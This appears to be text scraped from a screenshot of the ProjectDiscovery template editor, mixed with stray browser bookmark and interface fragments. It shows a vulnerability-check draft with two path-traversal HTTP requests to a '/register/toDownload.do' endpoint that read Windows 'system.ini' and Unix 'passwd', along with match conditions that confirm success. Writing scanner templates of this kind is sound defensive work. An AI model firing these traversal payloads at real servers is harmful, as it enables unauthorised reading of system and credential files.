 0
14
栈-领先的...
PyQt5 QTableView...
(69条消息) pyqt5...
(72条消息) 一招教...
APP抓包问题总结...
»
所有书签
ProjectDiscovery
CLOUD
Feedback
Docs
辉
Editor
History
Send
wing feed with the For you feed so there's one p
u can customize your feed exactly how you like
Vulnerability steps
Generate
GET /register/toDownload.do?fileName=../../../../../../../../Windows/system.ini HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 0
或者
GET /register/toDownload.do?fileName=../../../../../../../../ect/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 0
response_code=200 and body包含“drivers”
或者body包含“root”
页面附加说明的问题
TAB To choose from tips
< > Arrow keys to move
83.0.4103.116 Safari/537.36"